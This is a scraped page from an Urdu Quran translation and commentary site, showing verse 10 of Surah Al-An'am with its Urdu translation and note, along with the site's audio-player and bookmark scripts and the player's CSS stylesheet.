          <a href="javascript:void(0)" onClick="changeaya('006009',10,9);" title="Tilawat"  data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fa fa-play"></i></a>
          <a href="printayat.php?id=006009" target="_blank" title="Print" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fa fa-print"></i></a>
					<span class="sp006009"><i title="Bookmark" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" class="fas fa-bookmark bookmark bar-icons text-color-primary"></i></span>
        </ul>
      </div>


    </div>
  </div>


    <!--<hr class="short mb-3">-->
	<script language="javascript">endaya++;</script>    <div class="row mb-lg-6" id="006010">
      <div class="col-lg-6 mb-2">
        <p class="txtArabicQuran fq-medium">وَ لَقَدِ اسۡتُہۡزِیٴَ بِرُسُلٍ مِّنۡ قَبۡلِکَ فَحَاقَ بِالَّذِیۡنَ سَخِرُوۡا مِنۡہُمۡ مَّا کَانُوۡا بِہٖ  یَسۡتَہۡزِءُوۡنَ﴿٪۱۰﴾</p>      </div>
      <div class="col-lg-6 mb-2">
				        <p class="txtUrduQuran fu-medium">۱۰۔ اور آپ سے پہلے بھی رسولوں کے ساتھ تمسخر ہوتا رہا ہے آخر کار تمسخر کرنے والوں کو اسی بات نے گرفت میں لیا جس کا وہ مذاق اڑاتے تھے۔</p>      </div>
    </div>
    <div class="row mb-lg-6">
      <div class="col-lg-12 mb-2"><p class="txtUrdu fu-medium-lh">10۔ سنت الٰہی ہے کہ تمسخر کرنے والے اسی بات کی گرفت میں آ جاتے ہیں جس کا وہ تمسخر کرتے تھے نیز تمسخر، بذات خود دلیل اور صحیح طرز فکر کے فقدان کی دلیل ہے۔</p></div>
    </div>
<div class="row mb-lg-6">
  <div class="col-lg-6 col-md-6 col-sm-6 col-6 mb-2 appear-animation mb-4" data-appear-animation="fadeInLeftShorter" data-appear-animation-delay="300">

		<a href="tafseer.php?sno=6&ano=006010">
			<button type="button" class="btn btn-tertiary btn-xs ayat-tags">تفسیر الکوثر</button>
		</a>
  </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-6 mb-2 text-right appear-animation mb-4" data-appear-animation="fadeInRightShorter" data-appear-animation-delay="300">
      <div class="feature-box-icon" id="bk006010">
        <ul class="social-icons">
					<a href="https://www.facebook.com/sharer.php?u=https://balaghulquran.com/index.php?sno=6&ano=10" rel="external noopener nofollow" title="Facebook" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<i class="fab fa-facebook-square"></i>
          <a href="https://twitter.com/share?url=http://www.balaghulquran.com/facebook.php?ayatid=001005&amp;via=balaghulquran&amp;related=twitterapi%2Ctwitter&amp;hashtags=quran%2Curdu&amp;text=' . $rowList['URNEW'] . '" onclick="javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#39;);return false;" title="Share on twitter"  data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fab fa-twitter"></i></a>
          <a href="javascript:void(0)" onClick="changeaya('006010',11,10);" title="Tilawat"  data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fa fa-play"></i></a>
          <a href="printayat.php?id=006010" target="_blank" title="Print" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fa fa-print"></i></a>
					<span class="sp006010"><i title="Bookmark" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" class="fas fa-bookmark bookmark bar-icons text-color-primary"></i></span>
        </ul>
      </div>


    </div>
  </div>


    <!--<hr class="short mb-3">-->
	
						<div class="row justify-content-center mt-5">
							<div class="col-auto mb-3">
								<a href="index.php?pid=80" class="btn bg-primary1 btn-rounded font-weight-bold fh px-5 py-3 text-3">پچھلا صفحہ</a>
							</div>
							<div class="col-auto">
								<a href="index.php?pid=82" class="btn bg-primary1 btn-rounded font-weight-bold fh px-5 py-3 text-3">اگلا صفحہ</a>
							</div>
					</div>
				</div>
				</section>
							</div>
						<footer id="footer" class="footer-top-border bg-primary1 m-0">
				<div class="container py-4">
					<div class="row py-5">
						<div class="col-md-6 col-lg-4 mb-4 mb-lg-0">
							<h5 class="fh mb-3">بلاغ القرآن</h5>
							<p class="pe-1 text-color-white fh">قرآن مجید کا اردو ترجمہ اور تفسیر از علامہ شیخ محسن علی نجفی <span class="rfda text-7">قدس‌سره</font></p>
                            <p class="pe-1 text-color-white">Holy Quran urdu tarjuma aor tafseer az HIWM Allama Sheikh Mohsin Ali Najafi</p>
							<!--<div class="alert alert-success d-none" id="newsletterSuccess">
								<strong>Success!</strong> You've been added to our email list.
							</div>
							<div class="alert alert-danger d-none" id="newsletterError"></div>
							<form id="newsletterForm" action="php/newsletter-subscribe.php" method="POST" class="me-4 mb-3 mb-md-0">
								<div class="input-group input-group-rounded">
									<input class="form-control form-control-sm bg-light" placeholder="Email Address" name="newsletterEmail" id="newsletterEmail" type="text">
									<button class="btn btn-light text-color-dark" type="submit"><strong>GO!</strong></button>
								</div>
							</form>-->
						</div>
						<div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
							<h5 class="fh mb-3">موبائل ایپ</h5>
							<ul class="list list-icons list-icons-lg">
								<li class="mb-1"><i class="fas fa-mobile-alt"></i><p class="m-0"><a class="text-color-white fh" href="mobileapp-details.php?a=1" target="_blank">بلاغ القرآن</a></p></li>
								<li class="mb-1"><i class="fas fa-mobile-alt"></i><p class="m-0"><a class="text-color-white fh" href="mobileapp-details.php?a=2" target="_blank">تفسیر القرآن</a></p></li>
							</ul>
						</div>
						<div class="col-md-6 col-lg-3 mb-4 mb-md-0">
							<h5 class="fh mb-3">ہم سے رابطہ</h5>
							<ul class="list list-icons list-icons-lg">
								<li class="mb-1"><i class="far fa-dot-circle text-color-primary"></i><p class="text-color-white m-0 fh">168 ایچ ایٹ 2، اسلام آباد</p></li>
								<li class="mb-1"><i class="fab fa-whatsapp text-color-primary"></i><p dir="auto" class="m-0"><a class="text-color-white" href="tel:00923405241279">(+92) 340-5241279</a></p></li>
								<li class="mb-1"><i class="far fa-envelope text-color-primary"></i><p dir="auto" class="m-0"><a class="text-color-white" href="/cdn-cgi/l/email-protection#1970777f76597b7875787e716c75686c6b7877377a7674"><span class="__cf_email__" data-cfemail="a0c9cec6cfe0c2c1ccc1c7c8d5ccd1d5d2c1ce8ec3cfcd">[email&#160;protected]</span></a></p></li>
							</ul>
						</div>
						<div class="col-md-6 col-lg-2">
							<h5 class="fh mb-3">فالو / سبسکرائب کریں</h5>
							<ul class="header-social-icons social-icons">
								<li class="social-icons-facebook"><a href="https://www.facebook.com/balaghulquran" target="_blank" title="Facebook"><i class="fab fa-facebook-f text-2"></i></a></li>
								<li class="social-icons-twitter"><a href="https://www.twitter.com/" target="_blank" title="Twitter"><i class="fab fa-twitter text-2"></i></a></li>
								<li class="social-icons-linkedin"><a href="https://www.youtube.com/@tafseeralkauthar" target="_blank" title="Youtube"><i class="fab fa-youtube text-2"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="footer-copyright footer-top-border bg-color-light-scale-1">
					<div class="container py-2">
						<div class="row py-4">
							<div class="col-lg-1 d-flex align-items-center justify-content-center justify-content-lg-start mb-2 mb-lg-0">
								<a href="index.php" class="logo pe-0 pe-lg-3">
									<img alt="Balaghulquran" src="img/logo-footer-dark.png" height="32">
								</a>
							</div>
							<div class="col-lg-7 d-flex align-items-center justify-content-center justify-content-lg-start mb-4 mb-lg-0">
								<p class="fh">© کاپی رائٹ 1999-2026 جملہ حقوق محفوظ ہیں۔</p>
							</div>
							<div class="col-lg-4 d-flex align-items-center justify-content-center justify-content-lg-end">
								<nav id="sub-menu">
									<ul>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">عمومی سوالات</a> <i class="fas fa-angle-left"></i></li>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">سائٹ کا نقشہ</a> <i class="fas fa-angle-left"></i></li>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">پرائویسی پالیسی</a> <i class="fas fa-angle-left"></i></li>
									</ul>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</footer>
		</div>
<div class="audio7_html5">
	<audio id="lbg_audio7_html5_1" preload="metadata">
	<div class="xaudioplaylist"><ul>
 <li class="xtitle">سورہ ‎الأنعام‎</li>
 <li class="xauthor">بلاغ القران</li>
 <li class="ximage">audio/images/p1.jpg</li>
 <li class="xcategory">ALL CATEGORIES;Quran;</li>
 <li class="xbuy">https://www.balaghulquran.com/donations.php</li>
 <li class="xlyrics">https://www.balaghulquran.com/media.php</li>
 <li class="xsources_mp3">media/ayaat/ar/006/A006000.mp3</li>
</ul>
</div>
	No HTML5 audio playback capabilities for this browser. Use <a href="https://www.google.com/intl/en/chrome/browser/">Chrome Browser!</a>
	</audio>
</div>
<div style="clear:both;"></div>
		<!-- Vendor -->
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="vendor/jquery.appear/jquery.appear.min.js"></script>
		<script src="vendor/jquery.easing/jquery.easing.min.js"></script>
		<script src="vendor/jquery.cookie/jquery.cookie.min.js"></script>
		<script src="vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
		<script src="vendor/jquery.validation/jquery.validate.min.js"></script>
		<script src="vendor/jquery.easy-pie-chart/jquery.easypiechart.min.js"></script>
		<script src="vendor/jquery.gmap/jquery.gmap.min.js"></script>
		<script src="vendor/lazysizes/lazysizes.min.js"></script>
		<script src="vendor/isotope/jquery.isotope.min.js"></script>
		<script src="vendor/owl.carousel/owl.carousel.min.js"></script>
		<script src="vendor/magnific-popup/jquery.magnific-popup.min.js"></script>
		<script src="vendor/vide/jquery.vide.min.js"></script>
		<script src="vendor/vivus/vivus.min.js"></script>

		<!-- Theme Base, Components and Settings -->
		<script src="js/theme.js"></script>

		<!-- Current Page Vendor and Views -->
		<script src="js/views/view.contact.js"></script>

		<!-- Theme Custom -->
		<script src="js/custom.js"></script>

		<!-- Theme Initialization Files -->
		<script src="js/theme.init.js"></script>
		<!-- Google Analytics: Change UA-XXXXX-X to be your site's ID. Go to http://www.google.com/analytics/ for more information.-->
				<script type="text/javascript">

					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-118992152-1']);
					_gaq.push(['_trackPageview']);

					(function() {
					var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
					ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();

				</script>
	</body>
</html>
<script>
function chkayat() { //alert();
	var idfrm = document.getElementById("frmAyaat");
	var idAyaat = document.getElementById("idAyaat");
	var adiv	=	("000" + document.getElementById('idSura').value).substr(-3,3)  + ("000" + idAyaat.options[idAyaat.selectedIndex].text).substr(-3,3);

	if (document.getElementById(adiv)) {
		$('html,body').animate({ scrollTop: $('#' + adiv).offset().top-120 }, 1500);
		//alert(adiv);
	}
	else
	{
		idfrm.submit();
	}
}
</script>
 <script>ano=2</script><script>//alert(("000" + idAyaat.options[idAyaat.selectedIndex].text).substr(-3,3));
	//var ano=idAyaat.options[idAyaat.selectedIndex].text;

	var adiv	=	("000" + document.getElementById('idSura').value).substr(-3,3)  + ("000" + ano).substr(-3,3);//alert(adiv);
	$('html,body').animate({ scrollTop: $('#' + adiv).offset().top-120 }, 1500);
</script>
<script type="text/javascript">
    $(".bookmark").click(function(){//alert('st');
        var st = $(this).parents("div").attr("id");
				//var sp = $(this).parents("span").attr("id"); alert(sp);
        var ac = st.substring(0, 2);//alert(ac);
        var id = st.substring(2);//alert(id);
        $.ajax({
           url: 'inc-bookmark.php',
           type: 'GET',
           data: {id: id, tp: 'q', ac: 'a'},
           error: function() {
              alert('کچھ غلط ہوا، دوبارہ کوشش کریں، شکریہ');
           },
           success: function(data) {
							$( "span.sp"+id ).html('<i title="Bookmark Added" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" class="fas fa-bookmark remove bar-icons text-color-secondary"></i>');
           }
        });
        /*}*/
    });
		$(".remove").click(function(){
        var st = $(this).parents("div").attr("id");
				//var sp = $(this).parents("span").attr("id"); alert(sp);
        var ac = st.substring(0, 2);//alert(ac);
        var id = st.substring(2);//alert(id);
            $.ajax({
               url: 'inc-bookmark.php',
               type: 'GET',
               data: {id: id, tp: 'q', ac: 'r'},
               error: function() {
                  alert('کچھ غلط ہوا، دوبارہ کوشش کریں، شکریہ');
               },
               success: function(data) {
									$( "span.sp"+id ).html('<i title="Bookmark" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" class="fas fa-bookmark bookmark bar-icons text-color-primary"></i>');
               }
            });
        /*}*/
    });


</script>
<script language="javascript">

var m_sno=1; var m_ano=1; var flag=0;
var pagenumber=82;
ayatcount=1;
filefg=0;
//sura=;
var aud = document.getElementById("lbg_audio7_html5_1");
aud.onplay = function() {
	var fn=aud.src;
	ayatq=fn.substr(fn.length-10,6);
	$('html,body').animate({ scrollTop: $('#' + ayatq).offset().top-120 }, 1500);
	//alert (aud.src);
};
aud.onended = function() {

	if(ayatcount>endaya)
	{
		/*var nsura = Number(document.getElementById('idSura').value)+1;
		if(nsura<115)*/
		window.location	= "index.php?autoplay=1&pid=" + pagenumber;
		exit();
	}/**/
	/*navipage('left');*/
	//alert(filefg);
	//scrol to next ayat
	//bmark="#" + ("000" + sura).substr(-3,3)  + ("000" + ayatcount).substr(-3,3);
	//location.assign(bmark);
	if(ayatcount==0)
	{
		if(filefg==1)
		{
			afilename	=	"media/ayaat/ar/001/A001001.mp3";
			filefg=0;
		}
		else
		{
			afilename	=	"media/ayaat/ur/001/U001001.mp3";
			ayatcount++;
			ayatno++;
			filefg=1;
		}
	}
	else
	{
		if(filefg==1)
		{
			var ayatq=("000" + sura).substr(-3,3)  + ("000" + ayatno).substr(-3,3);
			afilename	=	"media/ayaat/ar/" + ("000" + sura).substr(-3,3) + "/A" + ayatq  + ".mp3";
			filefg=0;
			$('html,body').animate({ scrollTop: $('#' + ayatq).offset().top-120 }, 1500);
			//refreshPage(ayatq);
		}
		else
		{
			afilename	=	"media/ayaat/ur/" + ("000" + sura).substr(-3,3) + "/U" + ("000" + sura).substr(-3,3)  + ("000" + ayatno).substr(-3,3)  + ".mp3";
			ayatcount++;
			ayatno++;
			filefg=1;
			//alert(ayatno + ' | ' + afilename);
		}
	}

	jQuery.audio7_html5.changeMp3(afilename,idSura.options[idSura.selectedIndex].text,'بلاغ القران','audio/images/p1.jpg');
	document.getElementById('lbg_audio7_html5_1').play();jQuery('.AudioPlay').addClass('AudioPause');

	//alert(afilename);
	/*aud.src=afilename;
	aud.title='Sura Fatiha';
	aud.author='Balagh ul Quran';*/
	//aud.play();
};
function changeaya(aid, ea, ano)
{
	//alert(aid + ' | ' + ea);
	//alert($('.playlist li.active').next());

	afilename	=	"media/ayaat/ar/" + ("000" + sura).substr(-3,3) + "/A" + aid  + ".mp3";
	filefg=0;aytcount=ea;ayatno=ano;
	jQuery.audio7_html5.changeMp3(afilename,idSura.options[idSura.selectedIndex].text,'بلاغ القران','audio/images/p1.jpg');
	document.getElementById('lbg_audio7_html5_1').play();jQuery('.AudioPlay').addClass('AudioPause');
}
if(idAyaat.options[idAyaat.selectedIndex].text==1 && document.getElementById('idSura').value!=1 && document.getElementById('idSura').value!=1 )
{ayatno=0;} else {ayatno=idAyaat.options[idAyaat.selectedIndex].text;}

var aud = document.getElementById("lbg_audio7_html5_1");
var aid	=	("000" + document.getElementById('idSura').value).substr(-3,3)  + ("000" + ayatno).substr(-3,3);
afilename='media/ayaat/ar/' + ("000" + document.getElementById('idSura').value).substr(-3,3) + '/A' + aid + '.mp3'; //alert(afilename);
aud.src=afilename;//,'Sura Fatiha','Balagh ul Quran','9udio/images/p1.jpg');
filefg=0;
var sura=("000" + document.getElementById('idSura').value).substr(-3,3);

//refreshPage(aid);
/*refreshPage('001001');*/
/*#87A7C7
#C0C0C0*/
</script>


--- FILE ---
content_type: text/css
request_url: https://balaghulquran.com/audio7_html5.css
body_size: 4016
content:
/*
available controllers:
	- whiteControllers
	- blackControllers
*/

/* the border

.audio7_html5Bg {
	position:relative;
}
*/

.the_wrapper {
	/*border:1px solid #FF0000;*/
	overflow: visible !important;
}

/* the container */
.audio7_html5 {
	/*background:#0000CC;
	padding:5px;*/
}
.audio7_html5 a {
    -webkit-transition: none 0s;
    transition: none 0s;
	margin:0 !important;
	padding: 0 !important;
	border:none !important;
}
.audio7_html5 * {
	-webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.audio7_html5_sticky {
	width: 100%;
	position: fixed;
	z-index: 999999;
	bottom: 0px;
	left: 0px;
	margin-left: 0;
	/*border:1px solid #F00;*/
}
.audio7_html5_min {
	position:absolute;
	right:10px;
	bottom:10px;
	z-index:9999999;
	cursor:pointer;
}
.audio7_html5_arrow_down {
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: 10px solid #000000;
}
.audio7_html5_arrow_up {
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #000000;
}


.xaudioplaylist {
	display:none;
}

/* jquery ui styles */
.ui-slider-handle {
	position: absolute;
	z-index: 2;
	display: block;
	margin-left:-0.6em;
	cursor: default;
	outline: none;
}

.ui-slider-range {
	display:block;
	width:100%;
	height:100%;
	left:0;
	bottom: 0;
	border:0 none;
	position:absolute;
	z-index:1;
}

.ui-progressbar {
	/*height: 5px;*/
}
.ui-progressbar-value {
	height:100%;
}



/* whiteControllers */
.audio7_html5.whiteControllers {
	float: left;
	position: relative;
	font-size:11px;
	font-family:Arial, Helvetica, sans-serif;
	color:#FFF;
	margin:0;
	padding:0;
}
.audio7_html5.whiteControllers .AudioCloseBut {
	top:-24px !important;
	width:32px;
	height:24px;
	position:absolute;
	right:0;
	cursor:pointer;
	background:url(controllers/whiteControllers/close-off.png) no-repeat;
	/*border:1px solid #090;*/
}
.audio7_html5.whiteControllers .AudioCloseBut:hover {
	background:url(controllers/whiteControllers/close-on.png) no-repeat;
}

.audio7_html5.whiteControllers .AudioOpenBut {
	background:url(controllers/whiteControllers/open-off.png) no-repeat;
}
.audio7_html5.whiteControllers .AudioOpenBut:hover {
	background:url(controllers/whiteControllers/open-on.png) no-repeat;
}

.audio7_html5.whiteControllers .AudioControls {
	/*clear: both;*/
	width: 100%;
	margin:0;
	padding:0;
}

.audio7_html5.whiteControllers .ximage_lbg {
	top:-23px !important;
	position:absolute;
	width: 149px;
	height: 134px;
	border-radius: 5px;
	/*border:1px solid #FFF;*/
	margin:0;
	padding:0;
	overflow:hidden;
	/*background:url(controllers/whiteControllers/support2.png) no-repeat;*/
}


/* rewind */
.audio7_html5.whiteControllers .AudioRewind {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 28px;
	height: 28px;
	background: url(controllers/whiteControllers/rewind-off.png) no-repeat;
}
.audio7_html5.whiteControllers .AudioRewind:hover {
    background: url(controllers/whiteControllers/rewind-on.png) no-repeat;
}
.audio7_html5.whiteControllers .AudioShuffle {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 19px;
	height: 14px;
	background: url(controllers/whiteControllers/shuffle-off.png) no-repeat;
}
.audio7_html5.whiteControllers .AudioShuffle:hover {
    background: url(controllers/whiteControllers/shuffle-on.png) no-repeat;
}
.audio7_html5.whiteControllers .AudioShuffleON {
    background: url(controllers/whiteControllers/shuffle-on.png) no-repeat;
}

.audio7_html5.whiteControllers .AudioDownload {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 15px;
	height: 14px;
	background: url(controllers/whiteControllers/download-off.png) no-repeat;
}
.audio7_html5.whiteControllers .AudioDownload:hover {
    background: url(controllers/whiteControllers/download-on.png) no-repeat;
}

.audio7_html5.whiteControllers .AudioBuy {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 97px;
	height: 28px;
	background: url(controllers/whiteControllers/buy-off.png) no-repeat;
}
.audio7_html5.whiteControllers .AudioBuy:hover {
    background: url(controllers/whiteControllers/buy-on.png) no-repeat;
}

.audio7_html5.whiteControllers .AudioLyrics {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 15px;
	height: 14px;
	background: url(controllers/whiteControllers/lyrics-off.png) no-repeat;
}
.audio7_html5.whiteControllers .AudioLyrics:hover {
    background: url(controllers/whiteControllers/lyrics-on.png) no-repeat;
}

.audio7_html5.whiteControllers .AudioFacebook {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 7px;
	height: 14px;
	background: url(controllers/whiteControllers/facebook-off.png) no-repeat;
}
.audio7_html5.whiteControllers .AudioFacebook:hover {
    background: url(controllers/whiteControllers/facebook-on.png) no-repeat;
}

.audio7_html5.whiteControllers .AudioTwitter {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 14px;
	height: 14px;
	background: url(controllers/whiteControllers/twitter-off.png) no-repeat;
}
.audio7_html5.whiteControllers .AudioTwitter:hover {
    background: url(controllers/whiteControllers/twitter-on.png) no-repeat;
}

.audio7_html5.whiteControllers .AudioPopup {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 19px;
	height: 15px;
	background: url(controllers/whiteControllers/popup-off.png) no-repeat;
	border:1px solid #0FC;
}
.audio7_html5.whiteControllers .AudioPopup:hover {
    background: url(controllers/whiteControllers/popup-on.png) no-repeat;
}



/* play */
.audio7_html5.whiteControllers .AudioPlay {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	width: 52px;
	height: 52px;
	background: url(controllers/whiteControllers/play-off.png) no-repeat;
}
.audio7_html5.whiteControllers .AudioPlay:hover {
    background: url(controllers/whiteControllers/play-on.png) no-repeat;
}
/* pause */
.audio7_html5.whiteControllers .AudioPause {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	width: 52px;
	height: 52px;
	background: url(controllers/whiteControllers/pause-off.png) no-repeat;
}
.audio7_html5.whiteControllers .AudioPause:hover {
	background: url(controllers/whiteControllers/pause-on.png) no-repeat;
}
/* prev */
.audio7_html5.whiteControllers .AudioPrev {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	width: 28px;
	height: 28px;
	background: url(controllers/whiteControllers/prev-off.png) no-repeat;
}
.audio7_html5.whiteControllers .AudioPrev:hover {
    background: url(controllers/whiteControllers/prev-on.png) no-repeat;
}
/* next */
.audio7_html5.whiteControllers .AudioNext {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	width: 28px;
	height: 28px;
	background: url(controllers/whiteControllers/next-off.png) no-repeat;
}
.audio7_html5.whiteControllers .AudioNext:hover {
    background: url(controllers/whiteControllers/next-on.png) no-repeat;
}


/*show/hide playlist */
.audio7_html5.whiteControllers .AudioShowHidePlaylist {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 12px;
	height: 14px;
	background: url(controllers/whiteControllers/showhideplaylist-off.png) no-repeat;
}
.audio7_html5.whiteControllers .AudioShowHidePlaylist:hover {
    background: url(controllers/whiteControllers/showhideplaylist-on.png) no-repeat;
}







/* volume button Mute & UnMute*/
.audio7_html5.whiteControllers .VolumeButton {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	width: 11px;
	height: 12px;
	background: url(controllers/whiteControllers/volume-off.png) no-repeat;
}
.audio7_html5.whiteControllers .VolumeButton:hover {
	background: url(controllers/whiteControllers/volume-on.png) no-repeat;
}

.audio7_html5.whiteControllers .VolumeButtonMuted {
	background: url(controllers/whiteControllers/volumeMute-off.png) no-repeat;
}
.audio7_html5.whiteControllers .VolumeButtonMuted:hover {
	background: url(controllers/whiteControllers/volumeMute-on.png) no-repeat;
}

/* volume slider */
.audio7_html5.whiteControllers .VolumeSlider {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	margin:0;
	padding:0;
	width:6px;
	height:60px;
    	-ms-transform: rotate(180deg); /* IE 9 */
    	-webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
	-moz-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
	/*background: #fff000;*/
}

.audio7_html5.whiteControllers .VolumeSlider .ui-slider-handle {
	display:none;
}

.audio7_html5.whiteControllers .VolumeSlider .ui-slider-handle.ui-state-hover {
	/*background: #fff000;*/
}

.audio7_html5.whiteControllers .VolumeSlider .ui-slider-range {
	position:relative;
	width:6px;
	/*background: #00F; blue*/
}


/* timer */
.audio7_html5.whiteControllers .AudioTimer_a {
	/*float:left;*/
	position:absolute;
	/*top:10px;
	left:15px;*/
	display: block;
	margin:0;
	padding:0;
	line-height:1;
	font-weight: normal;
	/*border:1px solid #F00;*/
}

.audio7_html5.whiteControllers .AudioTimer_b {
	/*float:left;*/
	position:absolute;
	/*top:10px;
	right:15px;*/
	display: block;
	margin:0;
	height:auto;
	padding:0;
	line-height:1;
	display: block;
	font-weight: normal;
	/*border:1px solid #F00;*/
}



/* buffer */
.audio7_html5.whiteControllers .AudioBuffer {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	height: 7px;
	margin:0;
	padding:0;
	/*width:100%;*/
}
.audio7_html5.whiteControllers .AudioBuffer .ui-widget-content {  }
.audio7_html5.whiteControllers .AudioBuffer .ui-widget-header { /*background:#93C; mauve*/ }


/* seek */
.audio7_html5.whiteControllers .AudioSeek {
	/*clear:both;*/
	cursor: pointer;
	position:absolute;
	z-index:1;
	height: 7px;
	margin:0;
	padding:0;
	/*margin-top:-9px; margin:5px 0px 5px 0px; (AudioBuffer) + height:4px;*/
}

.audio7_html5.whiteControllers .AudioSeek .ui-slider-handle {
	display:none;
}

.audio7_html5.whiteControllers .AudioSeek .ui-slider-handle.ui-state-hover {
	/*background: #fff000;*/
}

.audio7_html5.whiteControllers .AudioSeek .ui-slider-range {
	height:7px;
}



/*song Author & Title*/
.audio7_html5.whiteControllers .songTitle {
	font-family: 'nafees', 'PT Sans', Helvetica, Arial, sans-serif;
	font-size:14px;
	text-transform: capitalize;
	position:absolute;
	float:left;
	display: block;
	overflow:hidden;
	height:20px;
	margin:0;
	padding:0;
	line-height:1;
	font-weight: normal;
	/*border:1px solid #CC6;*/
}

.audio7_html5.whiteControllers .songTitleInside {
  position: absolute;
  white-space: nowrap;
}

.audio7_html5.whiteControllers .songAuthor {
	font-family: 'nafees', 'PT Sans', Helvetica, Arial, sans-serif;
	font-size:20px;
	text-transform: uppercase;
	position:absolute;
	float:left;
	display: block;
	overflow:hidden;
	height:20px;
	margin:0;
	padding:0;
	line-height:1;
	font-weight: normal;
	/*border:1px solid #CC6;*/
}
.audio7_html5.whiteControllers .songAuthor a:link {
  text-decoration: none;
}
.audio7_html5.whiteControllers .songAuthor a:hover {
  text-decoration: underline;
}


/* playlist */
.audio7_html5.whiteControllers .selectedCategDiv {
	cursor: pointer;
	margin:0;
	padding:0px 0px;
	text-align:center;
	/*font-size:13px;
	line-height:1.5;
	font-weight:bold;*/
	background-image:url(controllers/whiteControllers/categories_arrow_bg.png);
	background-repeat:no-repeat;
}
.audio7_html5.whiteControllers .innerSelectedCategDiv {
	cursor: pointer;
	overflow:hidden;
	height:25px;
	width:80%;
	margin:0;
	padding:0px 10%;
	text-align:center;
	font-size:13px;
	line-height:1.9;
	font-weight:bold;
	background-image:url(controllers/whiteControllers/categories_arrow_bg.png);
	background-repeat:no-repeat;
}

.audio7_html5.whiteControllers .searchDiv {
	margin:0;
	padding:0;
	background-image:url(controllers/whiteControllers/search_icon.png);
	background-repeat:no-repeat;
	background-position: 10px 50%;
}

.audio7_html5.whiteControllers .search_term {
	 background-color:#FFF;
     border: 1px solid #333333;
     color: #000000;
     font:11px Arial, Helvetica, sans-serif;
	 margin:3px 0px 3px 30px;
     padding: 1px;
	 height:14px;
}

.audio7_html5.whiteControllers .thumbsHolderWrapper {
	position:absolute;
	height:100%;
	margin-top:0px;
	overflow:hidden;
}
.audio7_html5.whiteControllers .thumbsHolderVisibleWrapper {
	/*position:absolute;*/
	position:relative;
	height:100%;
	overflow:hidden;
	clear:both;/*new*/
}
.audio7_html5.whiteControllers .thumbsHolder {
	position:absolute;
	text-align:left;
}
/* thumbsOFF */
.audio7_html5.whiteControllers .thumbsHolder_ThumbOFF {
	display:block;
	height:30px;
	cursor: pointer;
	overflow:hidden;
	border-bottom:1px solid #ff0000;
	line-height:2.4em;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
}
.audio7_html5.whiteControllers .thumbsHolder_ThumbOFF  .padding {
	padding:2px 10px 10px 10px;
}


/*  scroller start */
.audio7_html5.whiteControllers .slider-vertical {
	display:none;
	position:absolute;
	width:9px;
}

.audio7_html5.whiteControllers .slider-vertical.ui-slider { position: relative;}
